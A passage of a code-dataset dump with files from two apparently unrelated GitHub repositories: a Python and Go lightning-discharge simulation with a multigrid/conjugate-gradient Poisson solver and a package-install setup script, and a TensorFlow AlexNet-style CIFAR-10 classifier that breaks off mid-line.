"max_line_length": 108,
"num_lines": 44,
"path": "/src/go_parallelizer.py",
"repo_name": "jonathanGB/thunderstruct",
"src_encoding": "UTF-8",
"text": "import ctypes\nimport numpy as np\nimport numpy.ctypeslib as npct\nfrom sys import stderr\n\nclass GoParallelizer:\n def __init__(self):\n self.array_1d_int = npct.ndpointer(dtype=np.int32, ndim=1, flags='C')\n self.array_1d_float = npct.ndpointer(dtype=np.float, ndim=1, flags='C')\n self.lib = ctypes.cdll.LoadLibrary(\"./GoParallelizer.so\")\n self.lib.Dot.argtypes = [\n self.array_1d_int, ctypes.c_int, \n self.array_1d_int, ctypes.c_int, \n self.array_1d_float, ctypes.c_int, \n self.array_1d_float, ctypes.c_int,\n self.array_1d_float\n ]\n self.lib.Add.argtypes = [\n self.array_1d_float,\n self.array_1d_float,\n ctypes.c_double,\n self.array_1d_float,\n ctypes.c_int,\n ]\n self.lib.Sub.argtypes = [\n self.array_1d_float,\n self.array_1d_float,\n ctypes.c_double,\n self.array_1d_float,\n ctypes.c_int\n ]\n\n def dot(self, A, B):\n #print(\"{} {}\".format(min(A.data), max(A.data)), file=stderr)\n #self.lib.Dot.restype = npct.ndpointer(dtype=ctypes.c_double, shape=B.shape)\n result = np.zeros(B.shape, dtype=np.float)\n self.lib.Dot(A.indptr, len(A.indptr), A.indices, len(A.indices), A.data, len(A.data), B, len(B), result)\n return result\n\n def datadd(self, A, B, scalar, result):\n self.lib.Add(A, B, scalar, result, len(A))\n\n def datsub(self, A, B, scalar, result):\n self.lib.Sub(A, B, scalar, result, len(A))\n"
},
{
"alpha_fraction": 0.6173410415649414,
"alphanum_fraction": 0.6520231366157532,
"avg_line_length": 44.52631759643555,
"blob_id": "b76621daddb1488025de491941e084f50a6f6696",
"content_id": "2dc2d99695fdde4e6afa88b454b1485d4031cb4f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 865,
"license_type": "no_license",
"max_line_length": 204,
"num_lines": 19,
"path": "/src/lightning.py",
"repo_name": "jonathanGB/thunderstruct",
"src_encoding": "UTF-8",
"text": "from gen_arc import gen_arc, boundary2, pcg, datdot\nfrom visualization import movie\nimport numpy as np\nfrom time import time\n\nb = boundary2((700, 700))\nprint(\"b: {}\".format(b.shape))\n\nnow = time()\nPhis_dbm, Phis_vis_dbm = gen_arc(b, method='ipcg', also=True, max_n=2500, eta=3)\ntotal = time() - now\nprint(\"pcg @: {}s ({}%)\\npcg.dot: {}s ({}%)\\npcg.get_z: {}s ({}%)\\n----------------\\ngen_arc: {}\"\n .format(pcg.at, pcg.at/total*100, pcg.dot, pcg.dot/total*100, pcg.get_z, pcg.get_z/total*100, total))\n\n#print(np.array(datdot.restimes).mean())\n#print(np.array(datdot.res2times).mean())\n\nprint(\"Dot vec time: {}s ({}%) - {} times\\nDot mat time: {}s ({}%) - {} times\".format(datdot.vectime, datdot.vectime/total*100, datdot.veccount, datdot.mattime, datdot.mattime/total*100, datdot.matcount))\nmovie(np.sqrt(abs(Phis_vis_dbm)), iskwargs={'cmap': 'Blues'}, interval=5)\n"
},
{
"alpha_fraction": 0.5645873546600342,
"alphanum_fraction": 0.5793541073799133,
"avg_line_length": 35.7817268371582,
"blob_id": "43bfb2362846057feab74e19061328723b3cef0f",
"content_id": "9ea51cecf3db0a94d4020484af98d38bb88011a6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 14495,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 394,
"path": "/src/gen_arc.py",
"repo_name": "jonathanGB/thunderstruct",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom scipy import sparse\nfrom functools import reduce\nfrom scipy.ndimage import binary_dilation\nfrom scipy.sparse import linalg\nfrom sksparse.cholmod import cholesky\nfrom time import time\nfrom go_parallelizer import GoParallelizer\nimport line_profiler\n\ngp = GoParallelizer()\ndef datdot(A, B):\n now = time()\n\n if len(B.shape) == 1:\n datdot.veccount += 1\n #now1 = time()\n #res2 = A.dot(B)\n #datdot.restimes.append(time() - now1)\n #now1 = time()\n res = gp.dot(A, B)\n #datdot.res2times.append(time() - now1)\n datdot.vectime += time() - now\n #if not np.array_equal(res, res):\n # print(\"errrrrr: gp vs np\")\n # print(res)\n # print(res2)\n # print(\"\\n\\n\")\n if datdot.veccount % 500 == 0:\n # print(\"Mean of dot prod for numpy: %fμs\" % (np.array(datdot.restimes).mean()*1000000))\n # print(\"Mean of dot prod for go-parallel: %fμs\" % (np.array(datdot.res2times).mean()*1000000))#datdot.vectime/datdot.veccount)\n # print()\n print(\"Mean of dot prod for go-parallel: %fμs\" % (datdot.vectime/datdot.veccount*1000000))\n return res\n else:\n datdot.matcount += 1\n res = A.dot(B)\n datdot.mattime += time() - now\n return A.dot(B)\n return res\n\ndatdot.mattime = 0\ndatdot.matcount = 0\ndatdot.vectime = 0\ndatdot.veccount = 0\ndatdot.restimes = []\ndatdot.res2times = []\n\n\n# Generate single leader with boundary b\ndef gen_arc(b, leader=None, eta=2, also=False, max_n=1000, h=1, mg=False, method='ipcg', mg_args={}):\n b = b.copy()\n f = np.zeros_like(b.flatten()) if leader is None else h ** 2 * leader.flatten()\n L = lapl(b.shape)\n \n # Solve with mutligred or solve lapl\n if mg:\n mg_args = {'scale': 4, 'method': method, **mg_args}\n levels = int(np.log(np.min(b.shape)) / np.log(mg_args.get('scale')))\n mg_args['levels'] = mg_args.get('levels', levels)\n print(levels, b.shape, mg_args)\n mg_arrays = get_mg_arrays(b.shape, **mg_args)\n solve = lambda B, U: multigrid(B, f, U, n=2, mg_arrays=mg_arrays)[0]\n else:\n solve = lambda B, U: solve_lapl(B, f, L, x0=U, method=method)\n \n Phis, _, bs = [], [], [b]\n Phi2s = []\n # Stop after max_n iterations\n for _ in range(max_n):\n b = bs[-1].copy()\n \n # Solve for potential with laplacian pde\n prev = Phis[-1].flatten() if Phis else None\n Phi = solve(b, prev).reshape(b.shape)\n Phi = np.where(~np.isnan(b), b, Phi) # reapply boundary conditions\n \n # Append richardson error for adaptive mesh\n # Ts.append(richardson(Phi, L.dot(L) - lapl(b.shape, mul=2)))\n if also:\n b2 = b.copy()\n b2[:, [0, -1]] = 1\n Phi2 = solve(b2, Phi2s[-1].flatten() if Phi2s else None).reshape(b.shape)\n Phi2 = np.where(~np.isnan(b2), b2, Phi2)\n Phi2s.append(Phi2)\n \n # Randomly select growth point and add to boundary\n growth = add_point(Phi, eta, force_pos=True)\n if b[growth] == 1:\n break # End if we've reached the ground\n b[growth] = 0\n bs.append(b)\n \n # Re apply boundary conditions\n Phis.append(np.where(~np.isnan(b), b, Phi))\n return np.array(Phis, dtype=float), np.array(Phi2s, dtype=float) if also else None\n\n# Computes multigrid arrays for a problem (restriction and interpolation operators) just once\ndef get_mg_arrays(bound_shape, levels=3, v_up=2, v_down=0, scale=4, method='ipcg'):\n shapes = [bound_shape] + [tuple(np.array(bound_shape) // scale ** i + 1) for i in range(1, levels)]\n Rs = [restrict(shapes[i], shapes[i + 1]) for i in range(levels - 1)]\n Ts = [interp(shapes[i], shapes[i + 1]) for i in range(levels - 1)]\n \n # Traditional method, incompatible with conjugate gradient because not SPD\n # Ai = Rs[i-1].dot(As[-1]).dot(Ts[i - 1])\n # Instead just use laplacian of the proper shape\n As = [lapl(i) for i in shapes]\n \n # One full cycle of multigrid recursive algorithm using gauss siedel\n def solve_level(l, f, us, bounds):\n # If on the coarsest level solve by method\n if l == levels - 1:\n sol = solve_lapl(bounds[l], -f, As[l], x0=us[l], method=method).flatten()\n return [sol]\n \n # Smooth v_down times before restricting to coarser level\n sol = gauss_siedel(bounds[l], us[l], As[l], n=v_down).flatten()\n \n # Reapply boundary conditions\n sol = np.where(np.isnan(bounds[l].flatten()), sol, bounds[l].flatten())\n \n # Restrict solution to coarser level\n r = datdot(Rs[l], f - datdot(As[l], sol))\n \n # solve on coarser level\n sols = solve_level(l + 1, r, us, bounds)\n \n # Interpolate coarse solution to current level and normalize\n sol += datdot(Ts[l], sols[0])\n sol /= np.max(sol)\n \n # Smooth v_up times with new solution\n sol = gauss_siedel(bounds[l], sol, As[l], n=v_up).flatten()\n \n # return all solutions (to be used as initial guesses with multiple v-cycles)\n return [sol] + sols\n \n return (shapes, Rs, solve_level)\n\n# Generate sparse matrix for arbitrary-dimensional finite-difference laplacian\n# http://jupiter.math.nctu.edu.tw/~smchang/0001/Poisson.pdf\n# Can change step size of stencil with mul\ndef lapl(shape, mul=1, h=1):\n diags = [1, -2, 1] # Values on diagonals for 1d laplacian\n ks = [mul, 0, -mul] # which diagonals to set for above values\n \n # Store 1d laplacians T_j in array Ts\n Ts = [sparse.diags(diags, ks, shape=(j, j), format='csr') for j in shape]\n \n # Calculate kronsum (sum of tensor product of T_a, I_b and tensor product of I_a, T_b) of 1d laplacian matrices\n return reduce(lambda a, b: sparse.kronsum(a, b, format='csr'), Ts[::-1]) / h\n\n# Solve multigrid for n cycles and with the given boundary\ndef multigrid(bound, f, u, mg_arrays=None, n=3, **kwargs):\n bounds = [bound]\n shapes, Rs, solve_level = mg_arrays if mg_arrays else get_mg_arrays(bound.shape, **kwargs)\n levels = len(shapes)\n \n # Apply restriction operator to bound to get bound at every level\n for i in range(1, levels):\n Ri = Rs[i - 1]\n xi = bounds[-1].flatten()\n boundi = np.where(datdot(Ri, np.isnan(xi)) != 1, datdot(Ri, np.nan_to_num(xi)), np.nan)\n bounds.append(boundi.reshape(shapes[i]))\n \n Us = [u]\n for i in range(1, levels):\n Us.append(datdot(Rs[i - 1], Us[-1]) if Us[-1] is not None else None)\n \n # Use recursive solve_level function as above for n v-cycles\n for i in range(n):\n # Use solutions as initial guesses each v-cycle\n Us = solve_level(0, f.flatten(), Us, bounds)\n \n # Return final solution from Us on finest level (Us[0])\n return Us[0], bounds\n\n# Solves equation L*x=f with applied boundary conditions and solving poisson equation as above\ndef solve_lapl(bound, f, L, x0=None, solve_knowns=True, method='iccg'):\n f = f.copy()\n bound_flat = bound.flatten()\n bn = np.nan_to_num(bound_flat)\n f += datdot(L, bn) # Add in influence of known values of L @ x to f\n \n unknown = np.isnan(bound_flat).astype(int)\n known_idx = np.where(1 - unknown)\n solve_idx = np.where(unknown)\n f[known_idx] = bound_flat[known_idx]\n \n # if solve_knowns, keep equations for known variables in system\n if solve_knowns:\n keep_rows = sparse.diags(unknown)\n L = datdot(datdot(keep_rows, L), keep_rows) - sparse.diags(1 - unknown)\n solve_idx = np.indices(bound_flat.shape)\n \n i = solve_idx[0]\n x0 = bn if x0 is None else x0\n bound_flat[i] = solve_poisson(L[i[:, None], i], -f[i], x0=x0[i], method=method)\n \n return bound_flat.reshape(bound.shape)\n\n# Add point to growth frontier of A with probabilities proportional to potential diff\ndef add_point(A, eta, force_pos=False):\n frontier = binary_dilation(A == 0) ^ (A == 0)\n frontier_idx = np.where(frontier)\n phis = A[frontier_idx] ** eta\n phis = phis if not force_pos else np.maximum(phis, 0)\n probs = phis / np.sum(phis)\n idxs = list(zip(*frontier_idx))\n return idxs[np.random.choice(len(idxs), p=probs)]\n\n# Arbitrary dimensional restriction operator, constructed by kronecker product of 1d operators\ndef restrict(s1, s2):\n return reduce(sparse.kron, (restrict1D(N, M) for N, M in zip(s1, s2)))\n\n# Arbitrary dimensional interpolation operator, constructed by kronecker product of 1d operators\ndef interp(s1, s2):\n return reduce(sparse.kron, (interp1D(N, M) for N, M in zip(s1, s2)))\n\n# Gauss siedel method, red black or normal\ndef gauss_siedel(bound, u, A, f=None, n=500, use_red_black=True):\n bf = bound.flatten()\n f = f if f is not None else np.zeros_like(bf)\n u = u if u is not None else np.nan_to_num(bf)\n if use_red_black:\n # Only compute update at nonboundary\n nnz = np.nonzero(np.isnan(bound)) # nonboundary indices\n \n # determine red or black by parity of sum of indices for each square\n nnz += ([np.sum(a) for a in zip(*nnz)],)\n red_multi = [a[:-1] for a in zip(*nnz) if a[-1] % 2 == 0]\n black_multi = [a[:-1] for a in zip(*nnz) if a[-1] % 2 == 1]\n \n # flatten indices\n red = np.ravel_multi_index(list(zip(*red_multi)), bound.shape)\n black = np.ravel_multi_index(list(zip(*black_multi)), bound.shape)\n \n # alternate red-black for update n times\n for _ in range(n):\n for j in red:\n u[j] += (f[j] - datdot(A[j], u)) / A[j, j]\n for j in black:\n u[j] += (f[j] - datdot(A[j], u)) / A[j, j]\n else:\n # Only compute update at nonboundary\n nnz = np.nonzero(np.isnan(bf))[0]\n for _ in range(n):\n for j in nnz:\n u[j] += (f[j] - datdot(A[j], u)) / A[j, j]\n \n # ensure boundary values still hold and reshape\n return np.where(np.isnan(bound), u.reshape(bound.shape), bound)\n\n# Solve the poisson equation Lx=f by a variety of methods\ndef solve_poisson(L, f, x0=None, method='iccg'):\n if method in ['iccg', 'ipcg']:\n pc = IC_precond if method == 'iccg' else IP_precond\n return pcg(x0, f, L, pc(L))\n elif method == 'chol':\n try:\n # Fails if L is not SPD\n return cholesky(L)(f)\n except Exception:\n # Use LU if not SPD\n return linalg.splu(L, options={'ColPerm': 'NATURAL'}).solve(f)\n return datdot(linalg.inv(L), f)\n\n# Create interpolation operator along one axis of a grid\ndef interp1D(N, M):\n ns = np.arange(1, N - 1) * (M - 1) / (N - 1)\n cols = ns.astype(int)\n row_ind = np.hstack((np.arange(N - 1), np.arange(1, N)))\n col_ind = np.hstack(([0], cols, cols + 1, [M-1]))\n data = np.hstack(([1], cols + 1 - ns, ns - cols, [1]))\n return sparse.csr_matrix((data, (row_ind, col_ind)), shape=(N, M))\n\n\n# Create restriction operator along one axis of a grid\ndef restrict1D(N, M):\n R = interp1D(N, M).T\n R /= np.sum(R[1])\n R[[0, -1]] = 0\n R[[0, -1], [0, -1]] = 1\n return R\n\n# return function to solve Mz=r for z via forward and backward substitution from the above factorization\ndef IC_precond(A):\n Acp = A.copy()\n Acp.data[:] = 1\n L, U, P, D = IC_factor(A, Acp)\n Dinv = sparse.diags(1 / D.diagonal())\n # Invert permutation\n Pt = [i for i, j in sorted(enumerate(P), key=lambda j: j[1])]\n def get_z(r):\n PLz = datdot(Dinv, linalg.spsolve_triangular(L, r[P]))\n return linalg.spsolve_triangular(U, PLz, lower=False)[Pt]\n return get_z\n\n# Preconditioned conjugate gradient method given a preconditioning solve get_z\ndef pcg(x, b, A, get_z, min_err=1e-7):\n now = time()\n r = b - datdot(A, x)\n pcg.dot += time() - now\n pcg.dotShape.add((A.shape, x.shape))\n now = time()\n z = get_z(r)\n pcg.get_z += time() - now\n p = z\n now = time()\n zr = z.T @ r\n pcg.at += time() - now\n\n while True:\n if np.abs(zr) < min_err:\n break\n if zr == 0:\n zr = 1e-20\n print(\"changed zr\")\n #raise Exception('Division by 0 in CG')\n\n now = time()\n Ap = datdot(A, p)\n pcg.dot += time() - now\n pcg.dotShape.add((A.shape, p.shape))\n now = time()\n pAp = p.T @ Ap\n pcg.at += time() - now\n if pAp == 0:\n pAp = 1e-20\n print(\"changed pAp\")\n #raise Exception('Division by 0 in CG')\n \n alp = zr / pAp\n gp.datadd(x, p, alp, x) \n gp.datsub(r, Ap, alp, r)\n #x += alp * p\n #r -= alp * Ap\n now = time()\n z = get_z(r)\n pcg.get_z += time() - now\n now = time()\n beta = z.T @ r / zr\n pcg.at += time() - now\n gp.datadd(z, p, beta, p)\n #p = z + beta * p\n zr *= beta\n\n return x\n\npcg.at = 0\npcg.dot = 0\npcg.get_z = 0\npcg.dotShape = set()\n\n# Returns function to solve Mz = r in pcg with incomplete poisson preconditioning\ndef IP_precond(A):\n L = sparse.tril(A)\n D = sparse.diags(1 / A.diagonal())\n K = sparse.eye(A.shape[0]) - datdot(L, D)\n Minv = datdot(K, K.T)\n return lambda r: datdot(Minv, r)\n\n# Factor A for L, U, P, D for incomplete Cholesky, PAP.T = LDU (approx)\ndef IC_factor(A, Acp, spilu=False, **kwargs):\n A_sp = A.copy()\n A_sp.data[:] = 1 # store sparsity pattern of A in A_sp\n try:\n # Factor with library if A is SPD\n factor = cholesky(A)\n L, D, P = (*factor.L_D(), factor.P())\n L = L.multiply(Acp) # enforce sparsity from A in L\n U = L.T\n except Exception as e:\n # Use LU if not SPD\n spl = linalg.spilu if spilu else linalg.splu\n # http://crd-legacy.lbl.gov/~xiaoye/SuperLU/superlu_ug.pdf\n ilu = spl(A, options={'ColPerm': 'NATURAL'}, **kwargs)\n D = sparse.eye(A.shape[0])\n L, U, P = ilu.L, ilu.U, ilu.perm_c\n if not spilu:\n # enforce sparsity from A in L and U\n L = L.multiply(A_sp)\n U = U.multiply(A_sp)\n return L, U, P, D\n\n# initial conditions based on initial breakdown of size k\n# Ground is a line of positive charge on bottom\ndef boundary2(shape, k=3):\n b = np.full(shape, np.nan)\n dims = len(shape)\n b = np.moveaxis(b, -1, 0)\n b[(shape[0] // 2,) * (dims - 1)][:k] = 0\n b[...,-1] = 1\n return np.moveaxis(b, -1, 0)\n"
},
{
"alpha_fraction": 0.8011869192123413,
"alphanum_fraction": 0.8100889921188354,
"avg_line_length": 25,
"blob_id": "2a705e9f423501fac935d59d23f581e58434b3ad",
"content_id": "e66c90c41add12e7baf7b5779da999f4df247f69",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 337,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 13,
"path": "/src/setup.sh",
"repo_name": "jonathanGB/thunderstruct",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\n\nsudo apt-get update\n\nsudo apt-get install ffmpeg\nsudo apt-get install python-scipy libsuitesparse-dev\n\nsudo apt-get install python3-pip\nsudo pip3 install numpy scipy matplotlib IPython\nsudo pip3 install scikit-sparse\n\nsudo snap install go --classic\ngo build -o GoParallelizer.so -buildmode=c-shared GoParallelizer.go"
}
] | 13 |
walkerlala/walkerlala.github.io | https://github.com/walkerlala/walkerlala.github.io | c1c96630d5f6e0c9a84655f712c495cb87be3839 | e3f4a9c565cd05fa487fe59d870e075a3181f99a | 1c5862c5f92e5af26328a424e70a929f108f1026 | refs/heads/master | 2020-12-11T05:09:18.632394 | 2019-08-26T14:57:36 | 2019-08-26T14:57:36 | 55,328,455 | 3 | 1 | null | 2016-04-03T03:48:41 | 2016-12-20T01:38:05 | 2017-01-02T13:29:08 | HTML | [
{
"alpha_fraction": 0.5832614898681641,
"alphanum_fraction": 0.6109126806259155,
"avg_line_length": 38.602439880371094,
"blob_id": "8dd106f18d39fb388495231e61581f09224bbb38",
"content_id": "79e1abe54f7c4cf2cd6325d3d2a9e27fddd68264",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 16238,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 410,
"path": "/zh-cn/code/cifar10_alexnet.py",
"repo_name": "walkerlala/walkerlala.github.io",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python3\n#coding:utf-8\n\n\"\"\"\nCanonical AlexNet implementation seems like this:\n| Layer | Type | Maps | Size | Kernel Size | Stride | Padding | Activation |\n| ----- | --------------- | ------ | ------- | ----------- | ------ | ------- | ---------- |\n| Out | Fully Connected | - | 1000 | - | - | - | Softmax |\n| F9 | Fully Connected | - | 4096 | - | - | - | ReLU |\n| F8 | Fully Connected | - | 4096 | - | - | - | ReLU |\n| C7 | Convolution | 256 | 13x13 | 3x3 | 1 | SAME | ReLU |\n| C6 | Convolution | 384 | 13x13 | 3x3 | 1 | SAME | ReLU |\n| C5 | Convolution | 384 | 13x13 | 3x3 | 1 | SAME | ReLU |\n| S4 | MaxPooling | 256 | 13x13 | 3x3 | 2 | VALID | - |\n| C3 | Convolution | 256 | 27x27 | 5x5 | 1 | SAME | ReLU |\n| S2 | Max Pooling | 96 | 27x27 | 3x3 | 2 | VALID | - |\n| C1 | Convolution | 96 | 55x55 | 11x11 | 4 | SAME | ReLU |\n| In | Input | 3(RGB) | 224x224 | - | - | - | - |\n\nFollowing is a simplified implementation of it (a few layers removed)\n\nThis file is self-contained: once it runs well, it runs everywhere, provided you\nhave downloaded and installed Tensorflow of course... It will automatically\ndownload the dataset (if not exist) and extract it under cd. \"\"\"\n\nimport os\nimport sys\nimport pdb\nimport tarfile\nimport tempfile\nimport urllib.request\nimport tensorflow as tf\nfrom functools import reduce\n\nDATA_URL = \"https://www.cs.toronto.edu/~kriz/cifar-10-python.tar.gz\"\nBATCH_SIZE = 50\n\n_data = []\n_labels = []\n_test_data = []\n_test_labels = []\n_data_index = 0\n_test_data_index = 0\n\ndef check_dataset(dir=\"./\"):\n \"\"\"\n Check whether the dataset exist and valid.\n We are using the python version. Please see the description at\n https://www.cs.toronto.edu/~kriz/cifar.html\n \"\"\"\n if not os.path.exists(dir):\n return False\n filepath1 = os.path.join(dir, \"cifar-10-batches-py/data_batch_1\")\n filepath2 = os.path.join(dir, \"cifar-10-batches-py/data_batch_2\")\n filepath3 = os.path.join(dir, \"cifar-10-batches-py/data_batch_3\")\n filepath4 = os.path.join(dir, \"cifar-10-batches-py/data_batch_4\")\n filepath5 = os.path.join(dir, \"cifar-10-batches-py/data_batch_5\")\n filepath6 = os.path.join(dir, \"cifar-10-batches-py/test_batch\")\n if(os.path.exists(filepath1) and os.path.exists(filepath2)\n and os.path.exists(filepath3) and os.path.exists(filepath4)\n and os.path.exists(filepath5) and os.path.exists(filepath6)):\n return True\n return False\n\ndef download_dataset(dir=\"./\"):\n \"\"\"\n Download cifar10 dataset (python version) and put it under @dir\n \"\"\"\n _dir = os.path.join(dir, \"cifar10-10-batches-py\")\n if os.path.exists(_dir) and not os.path.isdir(_dir):\n print(\"Path exists and it is not directory: %s\" % _dir)\n prit(\"Exit!\")\n exit(1)\n if not os.path.exists(dir):\n os.mkdir(dir)\n\n filename = DATA_URL.split(\"/\")[-1]\n filepath = os.path.join(\"/tmp\", filename)\n if not os.path.exists(filepath):\n # data = requests.get(DATA_URL)\n response = urllib.request.urlopen(DATA_URL)\n with open(filepath, \"wb\") as file:\n file.write(response.read())\n tarfile.open(filepath, \"r:gz\").extractall(dir)\n\ndef unpickle(file):\n \"\"\"\n Unpickle data.\n\n The returned dict (of each of the batch files) contains a dictionary with\n the following elements:\n\n data -- a 10000x3072 numpy array of uint8s. Each row of the array stores\n a 32x32 colour image. The first 1024 entries contain the red channel\n values, the next 1024 the green, and the final 1024 the blue. The image\n is stored in row-major order, so that the first 32 entries of the array\n are the red channel values of the first row of the image.\n\n labels -- a list of 10000 numbers in the range 0-9. The number at index\n i indicates the label of the ith image in the array data.\n \"\"\"\n import pickle\n with open(file, 'rb') as fo:\n dict = pickle.load(fo, encoding='bytes')\n return dict\n\ndef rearrange_data(line):\n \"\"\"\n The first 1024 entries contain the red channel value, and the next 1024\n channel contain the green and the next the blue. We want to rearrange it\n such that the first three entries contains the red/green/blue channel value\n of the first pixel.\n \"\"\"\n index = []\n for i in range(0, 1024):\n index.append(i)\n index.append(i+1024)\n index.append(i+2048)\n return line[index]\n\ndef load_files(dir=\"./\"):\n \"\"\"\n Load data into memory.\n Each image will be of shape [3072], i.e., flattened.\n \"\"\"\n if not check_dataset():\n print(\"Downloading cifar10 dataset...\")\n download_dataset()\n else:\n print(\"Dataset existed.\")\n\n sys.stdout.write(\"Loading dataset into memory...\")\n sys.stdout.flush()\n\n def _append_data(filepath, is_test=False):\n dict = unpickle(filepath)\n data = dict[b\"data\"]\n labels = dict[b\"labels\"]\n for line, label in zip(data, labels):\n if not is_test:\n _data.append(rearrange_data(line).tolist())\n _labels.append([1 if x == label else 0 for x in range(0, 10)])\n else:\n _test_data.append(rearrange_data(line).tolist())\n _test_labels.append([1 if x == label else 0 for x in range(0, 10)])\n\n _append_data(os.path.join(dir, \"cifar-10-batches-py/data_batch_1\"))\n _append_data(os.path.join(dir, \"cifar-10-batches-py/data_batch_2\"))\n _append_data(os.path.join(dir, \"cifar-10-batches-py/data_batch_3\"))\n _append_data(os.path.join(dir, \"cifar-10-batches-py/data_batch_4\"))\n _append_data(os.path.join(dir, \"cifar-10-batches-py/data_batch_5\"))\n _append_data(os.path.join(dir, \"cifar-10-batches-py/test_batch\"), is_test=True)\n print(\"END\")\n\ndef next_batch(batch_size=BATCH_SIZE, is_test=False):\n \"\"\"\n Return @batch_size images. The data will be of shape [@batch_size, 3027]\n \"\"\"\n global _data\n global _labels\n global _test_data\n global _test_labels\n global _data_index\n global _test_data_index\n data = []\n labels = []\n data_source = []\n labels_source = []\n current_index = 0\n if not is_test:\n data_source = _data\n labels_source = _labels\n current_index = _data_index\n _data_index = (_data_index + batch_size) % len(_data)\n else:\n data_source = _test_data\n labels_source = _test_labels\n current_index = _test_data_index\n _test_data_index = (_test_data_index + batch_size) % len(_test_data)\n\n for i in range(0, BATCH_SIZE):\n index = current_index + i\n data.append(data_source[index % len(data_source)])\n labels.append(labels_source[index % len(labels_source)])\n\n return data, labels\n\ndef weight_variable(shape):\n \"\"\"generates a weight variable of a given shape.\"\"\"\n initial = tf.truncated_normal(shape, stddev=0.1)\n weight = tf.Variable(initial, name=\"weights\")\n # add to a collection so that we can retrieve weights for regularization\n tf.add_to_collection(\"weight_collection\", weight)\n return weight\n\ndef bias_variable(shape):\n \"\"\"generates a bias variable of a given shape.\"\"\"\n initial = tf.constant(0.1, shape=shape)\n return tf.Variable(initial)\n\ndef variable_summaries(var):\n \"\"\"Attach a lot of summaries to a Tensor (for TensorBoard visualization).\"\"\"\n with tf.name_scope('summaries'):\n mean = tf.reduce_mean(var)\n tf.summary.scalar('mean', mean)\n with tf.name_scope('stddev'):\n stddev = tf.sqrt(tf.reduce_mean(tf.square(var - mean)))\n tf.summary.scalar('stddev', stddev)\n tf.summary.scalar('max', tf.reduce_max(var))\n tf.summary.scalar('min', tf.reduce_min(var))\n tf.summary.histogram('histogram', var)\n\ndef fc_layer(input_tensor, input_dim, output_dim, layer_name, act=tf.nn.relu):\n \"\"\"Reusable code for making a fully connected neural net layer.\n\n It does a matrix multiply, bias add, and then uses relu to nonlinearize.\n It also sets up name scoping so that the resultant graph is easy to read,\n and adds a number of summary ops.\n \"\"\"\n # Adding a name scope ensures logical grouping of the layers in the graph.\n with tf.name_scope(layer_name):\n # This Variable will hold the state of the weights for the layer\n with tf.name_scope('weights'):\n weights = weight_variable([input_dim, output_dim])\n variable_summaries(weights)\n with tf.name_scope('biases'):\n biases = bias_variable([output_dim])\n variable_summaries(biases)\n with tf.name_scope('Wx_plus_b'):\n preactivate = tf.matmul(input_tensor, weights) + biases\n tf.summary.histogram('pre_activations', preactivate)\n activations = act(preactivate, name='activation')\n tf.summary.histogram('activations', activations)\n return activations\n\ndef conv_layer(input_tensor, input_dim, output_dim, layer_name,\n kernel_shape=[5,5], strides=[1,1,1,1], padding='SAME', act=tf.nn.relu):\n \"\"\" Reusable code for a convolutional neural network layer \"\"\"\n with tf.name_scope(layer_name):\n with tf.name_scope(\"weights\"):\n weights = weight_variable([kernel_shape[0], kernel_shape[1],\n input_dim, output_dim])\n variable_summaries(weights)\n with tf.name_scope(\"biases\"):\n biases = bias_variable([output_dim])\n variable_summaries(biases)\n with tf.name_scope(\"conv_preactivate\"):\n conv = tf.nn.conv2d(input_tensor, weights, strides=strides, padding=padding)\n preactivate = tf.nn.bias_add(conv, biases)\n tf.summary.histogram(\"preactivate\", preactivate)\n activations = act(preactivate)\n tf.summary.histogram('activations', activations)\n return activations\n\ndef alexnet(image, batch_size=50):\n \"\"\" Canonical alexnet implementation. See the network detail above\n Arg:\n images: pixels value in an array (transformed to a tensor)\n\n Return:\n logits\n \"\"\"\n x_image = tf.reshape(image, [-1, 32, 32, 3])\n\n # Randomly crop a [height, width] section of the image.\n # distorted_image = tf.random_crop(x_image, [height, width, 3])\n\n # Randomly flip the image horizontally.\n # distorted_image = tf.image.random_flip_left_right(x_image)\n distorted_image = tf.map_fn(lambda image: tf.image.random_flip_left_right(image), x_image)\n\n # Because these operations are not commutative, consider randomizing\n # the order their operation.\n # NOTE: since per_image_standardization zeros the mean and makes\n # the stddev unit, this likely has no effect see tensorflow#1458.\n distorted_image = tf.map_fn(lambda image: tf.image.random_brightness(image, max_delta=63), distorted_image)\n distorted_image = tf.map_fn(lambda image: tf.image.random_contrast(image, lower=0.2, upper=1.8), distorted_image)\n\n # Subtract off the mean and divide by the variance of the pixels.\n float_image = tf.map_fn(lambda image: tf.image.per_image_standardization(image), distorted_image)\n\n # conv1\n conv1 = conv_layer(float_image, 3, 64, \"conv1\")\n\n #poo1\n pool1 = tf.nn.max_pool(conv1, ksize=[1,3,3,1], strides=[1,2,2,1], padding='SAME')\n\n #norm1\n norm1 = tf.nn.lrn(pool1, depth_radius=4, bias=1.0, alpha=0.001 / 9.0, beta=0.75)\n\n #conv2\n W_conv2 = weight_variable([5,5,64,64])\n conv2 = conv_layer(norm1, 64, 64, \"conv2\")\n\n #norm2\n norm2 = tf.nn.lrn(conv2, depth_radius=4, bias=1.0, alpha=0.001 / 9.0, beta=0.75)\n\n #poo2\n pool2 = tf.nn.max_pool(norm2, ksize=[1,3,3,1], strides=[1,2,2,1], padding='SAME')\n\n #fc1, fully connected layer\n reshape = tf.reshape(pool2, [-1, 8 * 8 * 64])\n fc1 = fc_layer(reshape, 8*8*64, 1024, \"fc1\")\n\n #local4\n # weights = weight_variable([384, 192])\n # biases = bias_variable([192])\n # local4 = tf.nn.relu(tf.matmul(local3, weights) + biases)\n\n\n # linear layer(WX + b),\n logits = fc_layer(fc1, 1024, 10, \"output_layer\", act=tf.identity)\n\n return logits\n\ndef image_summary(batch_xs, batch_ys):\n \"\"\" associate input images with its labels \"\"\"\n x_image = tf.reshape(batch_xs, [-1, 32, 32, 3])\n # view image in tensorboard\n tf.summary.image(\"CIFAR10-IMAGE\", x_image, max_outputs=1000)\n # batch_ys = tf.Print(batch_ys, [batch_ys], 